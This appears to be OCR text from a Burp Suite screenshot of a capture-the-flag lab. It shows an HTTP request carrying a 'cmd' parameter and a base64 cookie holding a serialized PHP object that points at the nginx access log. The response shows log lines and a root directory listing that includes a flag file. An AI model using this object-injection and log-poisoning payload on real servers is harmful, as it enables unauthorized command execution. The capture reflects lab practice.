 Pretty Raw Hex
\n
1 GET /?cmd=ls ./../ HTTP/1.1
2 Host: 94.237.57.115:39582
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoyNToi
L3Zhci9sb2cvbmdpbngvYWNjZXNzLmxvZyI7fQ==
9 Connection: keep-alive
10
11
Pretty Raw Hex Render
\n
"Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)"
62 192.168.24.205 - 200 "POST /sdk HTTP/1.1" "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)"
63 192.168.24.205 - 200 "GET / HTTP/1.0" "-" "-"
64 192.168.24.205 - 200 "GET / HTTP/1.1" "-" "-"
65 10.30.18.139 - 200 "GET / HTTP/1.1" "-" "bin
66 dev
67 entrypoint.sh
68 etc
69 flag_B6HLk
70 home
71 lib
72 media
73 mnt
74 opt
75 proc
76 root
77 run
78 sbin
79 srv
80 sys
81 tmp
82 usr
83 var
84 www
85 "
86 10.30.18.139 - 200 "GET /?cmd=ls HTTP/1.1" "-"
"Mozilla/5.0 (X11; Linux x86_64)
Request attributes
Request query para
Request body param
Request cookies
Request headers
Response headers